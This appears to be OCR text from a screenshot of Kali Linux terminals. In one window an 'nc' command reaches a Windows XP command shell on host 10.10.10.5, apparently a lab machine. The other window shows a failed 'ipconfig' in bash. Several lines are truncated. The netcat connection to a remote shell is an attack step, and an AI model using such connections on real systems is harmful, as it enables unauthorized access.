 root@kali: ~
Pe
File Edit View Search Terminal Help
root@kali:~# nc 10.10.10.5 1234
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\
ipc
Win
Eth
C:\
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ipconfig
bash: ipconfig: command not found
root@kali:~#
KALI LINUX
The quieter you become, the more you are able to hear